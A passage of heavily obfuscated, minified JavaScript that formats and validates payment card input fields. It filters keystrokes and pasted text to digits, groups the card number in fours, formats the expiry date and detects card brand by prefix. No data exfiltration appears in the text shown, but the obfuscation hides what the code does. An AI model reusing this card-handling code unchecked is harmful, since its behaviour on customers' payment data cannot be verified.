_0x507134=(_0x5ea012[_0x399c34(0x5a4,0x172,_0x9f5bd6._0x11b9cf,_0x9f5bd6._0x572d2c)+_0x399c34(-0x1a5,_0x9f5bd6._0x27ae94,_0x9f5bd6._0x1a457f,_0x9f5bd6._0x29ad78)]||window[_0x3b07c3(-_0x9f5bd6._0xb21027,0x712,-_0x9f5bd6._0x1d4b53,0x99)+_0x399c34(-_0x9f5bd6._0x3e7dac,0x762,0x468,_0x9f5bd6._0x27ffe9)])[_0x3b07c3(_0x9f5bd6._0x1e45db,0xdd8,0x471,_0x9f5bd6._0xe9c752)](_0x50c6e4[_0x3b07c3(0x604,_0x9f5bd6._0x4ce169,_0x9f5bd6._0x29d00f,0x4d8)]),_0x77c9af=_0x507134[_0x3b07c3(_0x9f5bd6._0xfdb6f5,_0x9f5bd6._0x37c1a0,0x43c,0x30b)](/[^0-9]/g,'');document[_0x3b07c3(0x2c7,_0x9f5bd6._0x418825,_0x9f5bd6._0x4ba58e,0x4b4)+'d'](_0x50c6e4.mfLwm,![],_0x77c9af)}}));if(_0x381b39&&!_0x381b39[_0x313b78(_0x2185d4._0xd77b7a,0x56f,_0x2185d4._0x57f93f,_0x2185d4._0x4e1c67)+_0x313b78(0x852,0x2f6,_0x2185d4._0xf932f6,0x2aa)]){if(_0x50c6e4[_0x2c13a2(_0x2185d4._0x533140,_0x2185d4._0x2938ba,_0x2185d4._0x52666f,_0x2185d4._0x5b1d3f)]!=='HTVAg'){_0xdc3cf=![];return}else _0x381b39[_0x2c13a2(0x9e5,_0x2185d4._0x285ffa,_0x2185d4._0x2d0cb8,_0x2185d4._0x424e40)+'striction']=!![],_0x381b39[_0x313b78(-_0x2185d4._0x117f74,0x54f,_0x2185d4._0x246079,-0x4c2)+'stener'](_0x50c6e4[_0x313b78(0x667,0x4eb,0x3ad,0x5a0)],function(_0x3b940e){function _0x5bdafe(_0x20012a,_0x592cd5,_0x1f7ffc,_0x31d9a9){return _0x313b78(_0x20012a-0xcc,_0x592cd5-0x163,_0x1f7ffc-0x691,_0x20012a)}const _0x274d10=[_0x50c6e4[_0x54e3f5(0x97c,_0x16acd6._0x43a935,_0x16acd6._0x323c4e,_0x16acd6._0x1e4845)],'Delete','ArrowLeft',_0x54e3f5(_0x16acd6._0x40a7a8,0x1287,0x11cc,0xe68),_0x50c6e4[_0x5bdafe(_0x16acd6._0x52b007,0xa29,_0x16acd6._0x23a57f,0x59f)],_0x50c6e4[_0x5bdafe(0xb90,0x16,0x66e,_0x16acd6._0x7d1e81)],_0x50c6e4[_0x5bdafe(0x92c,_0x16acd6._0x3994fa,0xe17,_0x16acd6._0x43549e)],'/'];function _0x54e3f5(_0x3a6bd3,_0x2b52ff,_0x532a42,_0x5351cd){return _0x313b78(_0x3a6bd3-0x5c,_0x2b52ff-_0x1c8f49._0x3441d2,_0x5351cd-_0x1c8f49._0x4e5c8d,_0x2b52ff)}!_0x274d10[_0x54e3f5(_0x16acd6._0x34fea,0x44d,0xb8b,_0x16acd6._0x3e92ba)](_0x3b940e[_0x54e3f5(0x69a,_0x16acd6._0x1c4c77,0x83b,_0x16acd6._0x472e58)])&&(_0x50c6e4[_0x54e3f5(0x2c0,0x281,0xaa3,_0x16acd6._0x44b9ba)](_0x3b940e[_0x5bdafe(_0x16acd6._0x2c4a46,0x76c,0xb76,_0x16acd6._0x381aaf)],'0')||_0x3b940e.key>'9')&&!_0x3b940e[_0x54e3f5(_0x16acd6._0x248435,0x421,_0x16acd6._0x58c048,_0x16acd6._0x1b9656)]&&!_0x3b940e[_0x5bdafe(0xb14,_0x16acd6._0x513141,_0x16acd6._0x2f82b7,0x142e)]&&_0x3b940e[_0x54e3f5(_0x16acd6._0x4bf450,0xbe8,0x55b,_0x16acd6._0x48e1b2)+_0x54e3f5(0x50d,0xd87,_0x16acd6._0x49f3a3,_0x16acd6._0x85af45)]()}),_0x381b39[_0x2c13a2(_0x2185d4._0x49fe9e,0x378,0x3b8,0x4cd)+_0x2c13a2(_0x2185d4._0x3e64fb,0xb3b,_0x2185d4._0x59ab7a,0x428)](_0x50c6e4[_0x313b78(_0x2185d4._0x34898a,_0x2185d4._0x4b19b8,_0x2185d4._0x4dcb62,0x90a)],function(_0xfe6a2b){const _0x152b95={_0x198937:0x4fa,_0x5949ca:0x99};_0xfe6a2b['preventDef'+_0xe40342(-_0x25f6b5._0x241a5e,_0x25f6b5._0x16ad3a,0x311,_0x25f6b5._0x4f88f8)]();const _0x542ae8=(_0xfe6a2b['clipboardD'+_0xe40342(-_0x25f6b5._0x14b85d,_0x25f6b5._0x34a5d5,_0x25f6b5._0x197c13,-_0x25f6b5._0x51de3c)]||window[_0x5919bb(0x793,0x42,0x29c,_0x25f6b5._0x94f5c9)+'ata'])[_0x5919bb(_0x25f6b5._0x3b27a6,0xc02,_0x25f6b5._0x321d98,_0x25f6b5._0x504ba7)]('text');function _0xe40342(_0x48faa4,_0x5e1f7e,_0x1bb87f,_0x3d8d64){return _0x2c13a2(_0x1bb87f- -_0x152b95._0x198937,_0x5e1f7e-0x1e7,_0x1bb87f-_0x152b95._0x5949ca,_0x48faa4)}const _0x39ba6d=_0x542ae8[_0xe40342(-0x2bd,_0x25f6b5._0x406bcf,_0x25f6b5._0x3faabc,0x665)](/[^0-9/]/g,'');function _0x5919bb(_0x543dac,_0x97756f,_0x549581,_0x390a47){return _0x2c13a2(_0x390a47-0xc8,_0x97756f-_0xa32d0b._0x4175ff,_0x549581-0xed,_0x543dac)}document[_0x5919bb(0x3f4,_0x25f6b5._0x58c827,_0x25f6b5._0x1647f6,_0x25f6b5._0x375efc)+'d'](_0x5919bb(_0x25f6b5._0x1c2b01,_0x25f6b5._0x3ca88e,_0x25f6b5._0x1ae279,_0x25f6b5._0x33bc44),![],_0x39ba6d)})}_0x25bab1&&!_0x25bab1[_0x2c13a2(0x9e5,_0x2185d4._0x2ba8da,_0x2185d4._0xa80fe0,_0x2185d4._0x3377ab)+_0x313b78(0x8af,_0x2185d4._0x39d101,_0x2185d4._0x42c9fa,_0x2185d4._0xfc8d92)]&&(_0x25bab1[_0x313b78(0x324,_0x2185d4._0x46809d,_0x2185d4._0x57f93f,0x6b4)+_0x2c13a2(0x7dd,_0x2185d4._0x225e7d,_0x2185d4._0x185da7,0xbdd)]=!![],_0x25bab1[_0x313b78(-0x2fa,-_0x2185d4._0x5b7cbe,_0x2185d4._0x246079,0x233)+_0x2c13a2(_0x2185d4._0x3e64fb,_0x2185d4._0x3e74fd,0x67a,0xd8f)](_0x50c6e4[_0x313b78(_0x2185d4._0xcad90b,0x664,_0x2185d4._0xc773cc,_0x2185d4._0x25b2fa)],function(_0x7220c7){const _0x2652a6=[_0x12c289(_0x8b2378._0x3e5c91,-0x22b,_0x8b2378._0x2c8c31,0x96a),_0x34a489(_0x8b2378._0x2a8c90,0xf5,-_0x8b2378._0x2ad971,_0x8b2378._0x2f050a),_0x34a489(0xbaf,0x3b3,_0x8b2378._0x3c022a,0x6c5),_0x3ac4fd[_0x34a489(_0x8b2378._0xae3417,0x3af,0x1fd,_0x8b2378._0x231607)],_0x3ac4fd[_0x12c289(_0x8b2378._0x19da17,_0x8b2378._0x1cba2e,0x834,_0x8b2378._0x51ce36)],_0x3ac4fd[_0x12c289(0x7a5,_0x8b2378._0x14243a,0x66b,_0x8b2378._0x214550)],_0x34a489(-_0x8b2378._0x6afbe6,-_0x8b2378._0x1104e1,_0x8b2378._0xf73cf3,0x22b)];function _0x34a489(_0x1b0b7c,_0x46bf91,_0x5c5ea2,_0x158a68){return _0x313b78(_0x1b0b7c-0x99,_0x46bf91-_0x368550._0x45f7cf,_0x158a68-0x159,_0x46bf91)}function _0x12c289(_0x3b73db,_0x5df2f1,_0x241ded,_0x49730e){return _0x2c13a2(_0x3b73db- -0x470,_0x5df2f1-0xf9,_0x241ded-0x53,_0x49730e)}!_0x2652a6[_0x34a489(_0x8b2378._0x21453a,0x6c0,-0x1f9,_0x8b2378._0x181df7)](_0x7220c7[_0x34a489(_0x8b2378._0x375fa4,_0x8b2378._0x3ca1dd,_0x8b2378._0x2da773,0x63e)])&&(_0x3ac4fd.ogMwP(_0x7220c7[_0x34a489(_0x8b2378._0x2aa0cb,_0x8b2378._0x147519,0x4ac,0x63e)],'0')||_0x3ac4fd[_0x12c289(-0x110,-_0x8b2378._0x447fe7,-0x3c8,-_0x8b2378._0x3fc359)](_0x7220c7[_0x12c289(0x54e,0x37c,_0x8b2378._0x3aaf29,_0x8b2378._0x33768d)],'9'))&&!_0x7220c7[_0x12c289(-0x214,-_0x8b2378._0x56e8df,_0x8b2378._0x53412d,-_0x8b2378._0x55ed8a)]&&!_0x7220c7[_0x12c289(_0x8b2378._0x1eeee5,0xd82,0x7cf,0x3c8)]&&_0x7220c7['preventDef'+_0x34a489(0x726,_0x8b2378._0x36c082,_0x8b2378._0x539949,0x48b)]()}),_0x25bab1[_0x313b78(_0x2185d4._0x75182a,-0x16e,0xc6,-0x15d)+_0x2c13a2(0x940,_0x2185d4._0x4119b5,0xe69,_0x2185d4._0x2429f6)](_0x50c6e4.HzWHP,function(_0x4a3275){_0x4a3275[_0x2d390f(_0x5e58c9._0x422e64,-_0x5e58c9._0x2dd97d,_0x5e58c9._0x2d5417,0x57f)+_0x2d390f(0xbf3,_0x5e58c9._0xbd6271,_0x5e58c9._0x55a822,0x8cf)]();function _0x2d390f(_0x36acd0,_0x689199,_0x3f5a9e,_0x412ef3){return _0x313b78(_0x36acd0-0x1a,_0x689199-_0x40441b._0x24969d,_0x412ef3-_0x40441b._0x4ed75e,_0x3f5a9e)}const _0x545e4c=(_0x4a3275[_0x2d390f(_0x5e58c9._0x492239,_0x5e58c9._0x4ca1e9,0x614,0x53f)+'ata']||window[_0x4f0475(-_0x5e58c9._0x5fdf12,0x2e0,-0xad,-_0x5e58c9._0x502d49)+_0x2d390f(_0x5e58c9._0x484589,0x45a,_0x5e58c9._0x4043c4,_0x5e58c9._0x2c7ef5)])[_0x4f0475(0xa22,0x532,_0x5e58c9._0xaa5282,0x940)](_0x3ac4fd[_0x4f0475(-_0x5e58c9._0x5de29f,-_0x5e58c9._0x2ad2e0,-_0x5e58c9._0x16dbf5,0x9f)]);function _0x4f0475(_0x19b3c9,_0xad6368,_0x27e5b0,_0x16108b){return _0x313b78(_0x19b3c9-_0x221e32._0x3c25db,_0xad6368-0x181,_0x19b3c9-0x57,_0x27e5b0)}const _0x5716ed=_0x545e4c.replace(/[^0-9]/g,'');document[_0x4f0475(_0x5e58c9._0x3275d0,_0x5e58c9._0x319926,_0x5e58c9._0x2a916c,_0x5e58c9._0x2b2712)+'d'](_0x3ac4fd[_0x4f0475(0xa2,_0x5e58c9._0x167912,-_0x5e58c9._0x5ce61b,-0x203)],![],_0x5716ed)}));_0x9c6142[_0x2c13a2(0x741,0x8c3,0x3af,0x953)+'ation']!==![]&&(_0x11042c&&!_0x11042c[_0x2c13a2(_0x2185d4._0x5f47b8,-0x46,_0x2185d4._0x22397a,0x4a2)+_0x2c13a2(_0x2185d4._0x2801b0,0xec0,0x13bf,0xdf6)]&&(_0x11042c[_0x2c13a2(0x490,0x7a8,0x286,0x8ff)+_0x313b78(0xd32,_0x2185d4._0xd86a63,_0x2185d4._0x4c25f9,0xb00)]=!![],_0x11042c[_0x2c13a2(0x59f,0xb7a,_0x2185d4._0xfb8138,_0x2185d4._0x4c5b62)+_0x2c13a2(_0x2185d4._0xc70ad,0xefb,_0x2185d4._0x1b970c,0x31c)](_0x50c6e4.GtQhh,function(_0x57a966){const _0x33510f={_0x28e447:0x25,_0x5c185b:0x1a8};let _0x334b53=_0x57a966[_0x28acca(0x6dd,_0x285d58._0x43cf03,_0x285d58._0x49ad29,0x7f4)][_0x24fa52(0x7e5,0x400,0x58f,0x219)].replace(/\s/g,''),_0x163046=_0x334b53[_0x28acca(_0x285d58._0x31216,0x591,0xd86,_0x285d58._0x12caa0)](/.{1,4}/g)?.[_0x24fa52(_0x285d58._0x55641e,0x46d,_0x285d58._0x1ffbe7,_0x285d58._0x56ba91)]('\x20')||_0x334b53;function _0x24fa52(_0x102c5f,_0x2eba62,_0x5b8a6c,_0x314c92){return _0x2c13a2(_0x314c92- -0x4cb,_0x2eba62-0xd3,_0x5b8a6c-_0x186298._0x16b323,_0x102c5f)}function _0x28acca(_0x1479f9,_0x29b0d2,_0x219b3f,_0x239ec8){return _0x313b78(_0x1479f9-_0x33510f._0x28e447,_0x29b0d2-0xe8,_0x239ec8-_0x33510f._0x5c185b,_0x219b3f)}_0x57a966.target[_0x28acca(0x42f,0x666,_0x285d58._0x5698fb,0x3b3)]=_0x163046}),_0x11042c[_0x2c13a2(0x662,_0x2185d4._0x4869f4,0x5ff,_0x2185d4._0x579d88)+'te'](_0x2c13a2(_0x2185d4._0xf449f6,_0x2185d4._0x2d27b6,_0x2185d4._0x11d98b,_0x2185d4._0x437e8b),'19')),_0x381b39&&!_0x381b39[_0x313b78(_0x2185d4._0x34568b,-_0x2185d4._0x3cd4f0,-_0x2185d4._0x2e8802,_0x2185d4._0x54b655)+_0x313b78(0xdf7,_0x2185d4._0x17de64,_0x2185d4._0x4c25f9,0x440)]&&(_0x381b39['_validatio'+'nSetup']=!![],_0x381b39[_0x313b78(-_0x2185d4._0x509abe,_0x2185d4._0x50562d,_0x2185d4._0xe538b0,-0x67)+_0x313b78(0x73b,-0x11b,_0x2185d4._0x9f969d,_0x2185d4._0x4869f4)](_0x313b78(_0x2185d4._0x5bb6a2,_0x2185d4._0x541f5f,_0x2185d4._0x316d10,_0x2185d4._0x432034),function(_0xc8af7e){function _0x33b0bf(_0x27a5ec,_0xde265b,_0x2c0712,_0x5b7eec){return _0x2c13a2(_0xde265b- -_0x538bde._0x1f0b67,_0xde265b-0x133,_0x2c0712-_0x538bde._0x4d9fd4,_0x5b7eec)}function _0x25b7e9(_0x3a3223,_0x2a6e55,_0x536d08,_0x37aea1){return _0x313b78(_0x3a3223-0x118,_0x2a6e55-0x1d4,_0x2a6e55-0x3d8,_0x37aea1)}if(_0x3ac4fd[_0x33b0bf(-_0x4f1864._0x4edb2d,0x3ae,0x25e,_0x4f1864._0x3265fc)]('xcirC',_0x3ac4fd[_0x33b0bf(_0x4f1864._0x1adc14,_0x4f1864._0x4c3cb2,0x114f,0x8b1)])){let _0x2ecd33=_0xc8af7e.target.value[_0x25b7e9(_0x4f1864._0x91ee63,0x5ec,_0x4f1864._0x46b2e3,_0x4f1864._0x3c339a)](/[\/\s]/g,'');_0x3ac4fd[_0x25b7e9(0x716,0xd0e,0x82b,_0x4f1864._0x273449)](_0x2ecd33.length,0x3*0x643+-0x1*0x15e9+0x322)&&(_0x3ac4fd[_0x33b0bf(0x10c7,_0x4f1864._0x120203,0xf12,_0x4f1864._0x9c08ef)]===_0x25b7e9(_0x4f1864._0x186cfa,0x805,0x229,0xdd5)?(_0x4a34c9[_0x25b7e9(_0x4f1864._0x530fa3,0xde2,_0x4f1864._0x24ca37,0xe48)](),_0x15503f=null):_0x2ecd33=_0x3ac4fd[_0x33b0bf(_0x4f1864._0x151cd9,_0x4f1864._0x57b5c8,0x354,-_0x4f1864._0x50ad63)](_0x3ac4fd[_0x33b0bf(_0x4f1864._0x542c36,_0x4f1864._0x1b7aa2,0x66d,0x79b)](_0x2ecd33.slice(0xb01*-0x3+-0xdb4+0x2eb7*0x1,0x1294+-0x503+-0xd8f),'/'),_0x2ecd33.slice(-0x1*-0x1bba+-0x7a*0x5+0x872*-0x3,-0x2d9+-0x1c*-0x46+0x1*-0x4cb))),_0xc8af7e[_0x33b0bf(0x65c,_0x4f1864._0x4ea93d,_0x4f1864._0x4e5879,0xcc8)][_0x25b7e9(_0x4f1864._0x52e3b4,0x5e3,0x90a,_0x4f1864._0x2403c7)]=_0x2ecd33}else _0x3e10fe.body&&(_0x3deec5[_0x33b0bf(_0x4f1864._0x320781,0xe51,_0x4f1864._0x50b6d6,0xcfc)](),_0x55fa6d())}),_0x381b39['setAttribu'+'te'](_0x50c6e4.SNFqh,'5'),(!_0x381b39['hasAttribu'+'te'](_0x313b78(_0x2185d4._0x29cb6a,_0x2185d4._0x237ed6,_0x2185d4._0x1369a5,0x241)+'r')||!_0x381b39[_0x2c13a2(0x334,0x743,0x5ad,0x484)+'te'](_0x50c6e4[_0x313b78(-_0x2185d4._0x3a8195,_0x2185d4._0x51fd6c,-_0x2185d4._0xc33559,_0x2185d4._0x1369a5)])[_0x313b78(0x162,-0x287,-0x13d,0x31c)]())&&(_0x50c6e4[_0x313b78(-_0x2185d4._0x2065d9,-0x3b8,-_0x2185d4._0x4d0104,-0x662)]===_0x50c6e4.dZwzp?(_0x49230f.style[_0x313b78(-_0x2185d4._0x350eb9,-0x7a5,-_0x2185d4._0x40aca4,-_0x2185d4._0x5b4574)+_0x2c13a2(0x621,-0x4c,0x92e,_0x2185d4._0x111c2a)]=_0x2ac85d[_0x2c13a2(_0x2185d4._0x4a24af,0x3e3,0x341,_0x2185d4._0x34568b)][_0x313b78(_0x2185d4._0xd8e8c2,-0x370,0xb5,0x52a)+_0x313b78(_0x2185d4._0x1dcb5a,0x3db,_0x2185d4._0x5a031f,_0x2185d4._0x2ff78d)+'s'],delete _0x32cb7f[_0x2c13a2(_0x2185d4._0x468597,_0x2185d4._0x5b715d,_0x2185d4._0x3bbbd4,_0x2185d4._0x2257ca)][_0x2c13a2(0x58e,0xb0,_0x2185d4._0x49d44a,0x749)+_0x2c13a2(0xbe9,_0x2185d4._0x2dea6c,0x9a0,0xd9c)+'s']):_0x381b39[_0x2c13a2(_0x2185d4._0x1b76f1,_0x2185d4._0x214756,_0x2185d4._0x11a030,0x9d3)+'te'](_0x50c6e4.vIzUs,_0x50c6e4.XVoBI))));if(_0x11042c&&_0x9c6142['cardDetect'+_0x313b78(-0x258,-_0x2185d4._0x58d7b7,_0x2185d4._0x1520d4,-_0x2185d4._0x31a425)]){const _0x967a5f=(_0x2c13a2(_0x2185d4._0x226305,_0x2185d4._0x11eb5a,_0x2185d4._0x10235f,_0x2185d4._0x473a4a)+_0x313b78(_0x2185d4._0xcf1574,0x5a1,0x913,0x77b))['split']('|');let _0x300458=0x5d6*0x3+-0x1263+0xe1;while(!![]){switch(_0x967a5f[_0x300458++]){case'0':_0x11042c.dataset[_0x2c13a2(0x569,-_0x2185d4._0xb8b467,-_0x2185d4._0xfffd1a,-_0x2185d4._0xf89a92)+_0x313b78(_0x2185d4._0x4fd18f,0x529,-_0x2185d4._0x1f3063,0x16)]=_0x9c6142['cardIconPo'+'sition']||_0x50c6e4[_0x2c13a2(_0x2185d4._0x313670,_0x2185d4._0x518a98,0x343,0xa7c)];continue;case'1':_0x11042c[_0x2c13a2(0x653,_0x2185d4._0x2da5e8,0x6a8,0x81c)][_0x2c13a2(_0x2185d4._0x4ea391,0xbb2,0x112b,0xd29)+_0x313b78(0x1098,0xd2c,0xa36,0xbf1)+'n']=_0x9c6142[_0x313b78(0xdc7,_0x2185d4._0x4a6096,0x9a1,_0x2185d4._0x135aa9)+_0x2c13a2(0xf0f,0x124f,0x1575,_0x2185d4._0x7c376f)+'n']||_0x50c6e4[_0x2c13a2(_0x2185d4._0x3b5326,_0x2185d4._0x34b623,0x5b7,0xac1)];continue;case'2':_0x11042c[_0x2c13a2(0x653,0x416,0x8c0,0x687)][_0x313b78(_0x2185d4._0x372832,0x1eb,-_0x2185d4._0x13e420,-0x27)+_0x2c13a2(0xaf5,_0x2185d4._0x5dd019,0x8b6,0xbaf)]=_0x9c6142[_0x2c13a2(0x47c,0x7a1,_0x2185d4._0x56f835,_0x2185d4._0x156b03)+_0x2c13a2(0xaf5,0xf01,0x1155,_0x2185d4._0x4d5b2d)]||'12';continue;case'3':_0x11042c[_0x2c13a2(0x653,_0x2185d4._0x5471be,0x6b5,0x931)]['cardDetect'+'ion']=_0x50c6e4[_0x2c13a2(_0x2185d4._0xc530c9,0x314,0x49d,0xd01)];continue;case'4':_0x11042c[_0x2c13a2(0x653,0x3f8,_0x2185d4._0x529a70,0x28e)][_0x2c13a2(0x391,_0x2185d4._0x2dbc97,0x1f,_0x2185d4._0x3a348e)+'ze']=_0x9c6142['cardIconSi'+'ze']||'20';continue;case'5':_0x11042c.dataset[_0x313b78(_0x2185d4._0x18d3bc,_0x2185d4._0xbd8935,0x8c3,_0x2185d4._0x456be4)+_0x313b78(0x9db,_0x2185d4._0x31bbb5,0x654,0x8cc)]=_0x9c6142['cardIconOf'+_0x2c13a2(_0x2185d4._0x36c158,0xabf,_0x2185d4._0x356ac9,0xff1)]||'10';continue;case'6':_0x11042c[_0x313b78(-0x31b,-0x11a,_0x2185d4._0x15c9cc,_0x2185d4._0x49574e)]['cardDefaul'+_0x2c13a2(0x9e1,_0x2185d4._0x136f5d,_0x2185d4._0x245666,0xf62)]=_0x9c6142[_0x2c13a2(_0x2185d4._0x502cb7,_0x2185d4._0xeb014f,_0x2185d4._0x31a9c2,0xfeb)+_0x313b78(_0x2185d4._0x301e50,0xa88,_0x2185d4._0xdc1d73,_0x2185d4._0x5ee1bf)]||'';continue}break}}const _0xd4d294=_0x9c6142[_0x313b78(_0x2185d4._0x1e8cb9,0x849,_0x2185d4._0x2b2bc4,_0x2185d4._0x59ffb5)+_0x313b78(_0x2185d4._0x2ff66b,0x346,0x2cc,-_0x2185d4._0x38ed92)]||_0x11042c&&_0x50c6e4[_0x2c13a2(0x4e8,0x8f1,0x51c,0x699)](_0x11042c[_0x2c13a2(_0x2185d4._0x561bd1,_0x2185d4._0x153b91,0x9b9,0x297)][_0x313b78(0x802,_0x2185d4._0x1afb7a,0x551,_0x2185d4._0x3caf31)+_0x313b78(-_0x2185d4._0x19ec44,-0x255,0x2cc,_0x2185d4._0x1d2a61)],'true');if(_0x50c6e4[_0x313b78(0x4b4,_0x2185d4._0x523434,0xa7,0xa9)](_0xd4d294,_0x11042c)&&!_0x11042c[_0x2c13a2(_0x2185d4._0x39cae1,0x601,0xbd9,0x8f4)+'tionSetup']){if(_0x50c6e4[_0x2c13a2(0xf3a,0x1291,_0x2185d4._0x1d225c,_0x2185d4._0x431eb9)](_0x50c6e4[_0x313b78(0x6,_0x2185d4._0x1323f9,-_0x2185d4._0x4886fa,0xc2)],_0x50c6e4[_0x2c13a2(_0x2185d4._0xbe9fc,0x51f,-_0x2185d4._0x3878ae,0x3a1)])){_0x47456a[_0x313b78(0x8fa,0x5d7,_0x2185d4._0x1611a8,_0x2185d4._0x1273ba)]&&_0x62afa5[_0x2c13a2(0x628,0xb55,0x7d5,0x60b)](_0x50c6e4[_0x313b78(_0x2185d4._0x5ec08b,_0x2185d4._0x2e7275,0x4e4,0x7f8)],_0x53e8fa.id);return}else{_0x11042c[_0x2c13a2(_0x2185d4._0x105cff,0x3ea,_0x2185d4._0x16f29c,_0x2185d4._0x46a608)+_0x313b78(_0x2185d4._0x29a0b5,_0x2185d4._0x54b409,0x7c3,_0x2185d4._0x5f0f6c)]=!![];const _0x4a7cb5=_0x3442d8[_0x2c13a2(_0x2185d4._0x28aef8,0x12b4,0xab5,_0x2185d4._0x580087)+_0x2c13a2(0x892,0xbe3,_0x2185d4._0x31a11a,0xb27)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x38e3c8,0x1572,0x10fe,0xc14)]),_0x138e31=_0x11042c[_0x313b78(_0x2185d4._0xb0b4e8,_0x2185d4._0x14c735,_0x2185d4._0x2cbbd8,0x755)][_0x313b78(-0x3da,0x540,0x90,_0x2185d4._0x2fe5c5)+'sition']||_0x50c6e4[_0x313b78(0x724,_0x2185d4._0x4fd18f,0x1d2,0x601)],_0x5543b3=_0x11042c[_0x2c13a2(_0x2185d4._0x4a24af,_0x2185d4._0x4b5d62,0x402,_0x2185d4._0x3e5387)][_0x313b78(_0x2185d4._0x9de48,_0x2185d4._0x5b1d3f,_0x2185d4._0x444190,_0x2185d4._0xb8f891)+'tIcon']||'',_0x1e2a13=_0x11042c[_0x313b78(_0x2185d4._0x39fd23,0x639,0x17a,0x53f)][_0x313b78(-_0x2185d4._0x5c81fc,-_0x2185d4._0x43eaea,-_0x2185d4._0x227299,0x9f)+'ze']||'20',_0x52cda7=_0x11042c[_0x313b78(-_0x2185d4._0x3a7a0b,0x25d,_0x2185d4._0x64dc51,-0x2ea)][_0x313b78(_0x2185d4._0x5d1249,0x73d,_0x2185d4._0x3a7bc,0x2b2)+'fset']||'10',_0x1355be=_0x11042c[_0x313b78(-0x493,-0x358,0x17a,_0x2185d4._0x13473c)][_0x2c13a2(_0x2185d4._0x358e85,0x967,_0x2185d4._0x8602e2,_0x2185d4._0x530878)+_0x313b78(0xb41,_0x2185d4._0x2730bf,_0x2185d4._0x208d1b,_0x2185d4._0x4b3e00)+'n']||_0x50c6e4[_0x313b78(-0x47f,_0x2185d4._0x23ec3e,_0x2185d4._0x1d564f,-0x135)],_0x4f4e29=_0x11042c.dataset['cardIconTo'+'pValue']||'12',_0x335797={};_0x335797[_0x313b78(_0x2185d4._0x48f56d,_0x2185d4._0xd1a190,_0x2185d4._0x4d80dc,-_0x2185d4._0x45a4cd)]=_0x50c6e4[_0x2c13a2(0x2a9,_0x2185d4._0x1b7eea,-0x243,_0x2185d4._0x3d8e21)],_0x335797[_0x2c13a2(0x3b0,_0x2185d4._0x1ade3f,0x6dc,-0x125)]=_0x50c6e4[_0x313b78(_0x2185d4._0x32a841,_0x2185d4._0x2244e5,0x996,0xe6e)],_0x335797[_0x313b78(0x489,_0x2185d4._0x28c359,0x95b,_0x2185d4._0x58515a)]=_0x50c6e4[_0x2c13a2(_0x2185d4._0x3a927c,0xe97,0x1154,0xc72)],_0x335797.jcb=_0x50c6e4.sxJea,_0x335797[_0x313b78(_0x2185d4._0x2302e8,-0x578,_0x2185d4._0x3dd5ab,-_0x2185d4._0x4e6165)]=_0x50c6e4.LSZxY;const _0x42b732=_0x335797,_0x367d5e={};_0x367d5e.visa=/^4/,_0x367d5e[_0x2c13a2(0x3b0,-0x170,-_0x2185d4._0x568f02,0x5b6)]=/^5[1-5]/,_0x367d5e[_0x313b78(_0x2185d4._0x28b1c9,0x5d1,0x95b,0x722)]=/^3[47]/,_0x367d5e[_0x2c13a2(0x512,0x4a2,0x1db,0x59c)]=/^6(?:011|5)/,_0x367d5e[_0x2c13a2(0xa5f,0xa2d,_0x2185d4._0x48c308,_0x2185d4._0x5ed4a3)]=/^35/;const _0x5e6e79=_0x367d5e;let _0x4d9106=_0x11042c[_0x313b78(0x5ec,_0x2185d4._0x1aacd8,_0x2185d4._0x331ba0,0xb52)+_0x2c13a2(_0x2185d4._0x2f8240,_0x2185d4._0x98a061,_0x2185d4._0x5ce8ea,0x9cc)];const _0x78a3a=window['getCompute'+'dStyle'](_0x4d9106),_0x1d89e9=_0x78a3a[_0x313b78(_0x2185d4._0x2dcb8e,_0x2185d4._0x22d8b6,_0x2185d4._0xec59e8,_0x2185d4._0x1b9718)]===_0x313b78(0x1cc,-_0x2185d4._0x54ad8c,_0x2185d4._0x5ecd80,_0x2185d4._0x4150ed)||_0x78a3a[_0x2c13a2(0xc91,0xa3f,_0x2185d4._0x4fd5b9,0x9d2)]===_0x50c6e4.gNyxq;if(_0x1d89e9){if(_0x50c6e4[_0x2c13a2(_0x2185d4._0x537d01,0x4b1,0x411,_0x2185d4._0x13998d)](_0x50c6e4.NPrVL,_0x50c6e4[_0x2c13a2(0x8f0,_0x2185d4._0x64afad,_0x2185d4._0x303b55,_0x2185d4._0x210dee)]))_0x176017[_0x313b78(_0x2185d4._0x531f95,_0x2185d4._0x3c6294,0xa5b,0xd65)]&&console[_0x2c13a2(_0x2185d4._0x6b7b9b,0x924,_0x2185d4._0x366963,0xc2a)](_0x50c6e4[_0x313b78(0x30f,-0x30c,-_0x2185d4._0x2764d2,-0x787)],_0x4d9106[_0x313b78(_0x2185d4._0x450086,_0x2185d4._0x2b39d2,_0x2185d4._0x4e7aff,-0x39)]),_0x4d9106[_0x313b78(_0x2185d4._0x173e3b,0x6c9,0x4b9,_0x2185d4._0x1b9718)][_0x313b78(0x967,_0x2185d4._0x5d31f8,_0x2185d4._0x56ee00,0x590)]=_0x2c13a2(_0x2185d4._0x118f14,0xf8e,0xc16,_0x2185d4._0x208cb6)+_0x313b78(_0x2185d4._0x57ea0d,_0x2185d4._0x4e7322,_0x2185d4._0x544ddf,0x530);else{const _0x21bab4=_0x5806d8[_0x313b78(-0x218,_0x2185d4._0x5c81fc,0x20b,0x1e7)].padStart(0x1*-0x1db4+0x1c16+0x4*0x68,'0'),_0x307043=_0x3ac4fd[_0x313b78(_0x2185d4._0x51b1ff,_0x2185d4._0x4fbe79,_0x2185d4._0x141019,_0x2185d4._0x52d964)](_0x5dae36.value[_0x313b78(0x1ff,0x4ae,_0x2185d4._0x5c434c,0x8fe)],0xf*-0xf1+-0x47*-0x15+-0x8*-0x10a)?_0xce4779[_0x2c13a2(_0x2185d4._0x3e9caf,0x630,_0x2185d4._0x294fb3,_0x2185d4._0x2e0e18)].slice(-(-0x1bb*-0x5+-0x11b2+-0x90d*-0x1)):_0x55d02b.value[_0x2c13a2(0x265,0x678,-_0x2185d4._0x138304,0x28e)](-0x1301+-0x214b+0x344e,'0');_0x3ac4fd[_0x313b78(-0x483,-0x66,-_0x2185d4._0x5b361e,0x54e)](_0x21bab4,_0x307043)&&(_0xd9320b[_0x313b78(_0x2185d4._0x2c84df,_0x2185d4._0x31edef,0xa13,0x460)](_0x2c13a2(0xe81,_0x2185d4._0x5001ac,_0x2185d4._0x56f596,0x12a4),_0x3ac4fd.PiGIC(_0x3ac4fd[_0x2c13a2(_0x2185d4._0x352986,0xf1b,0x11cf,_0x2185d4._0x4d6f75)](_0x21bab4,'/'),_0x307043)),_0x431647[_0x313b78(_0x2185d4._0x3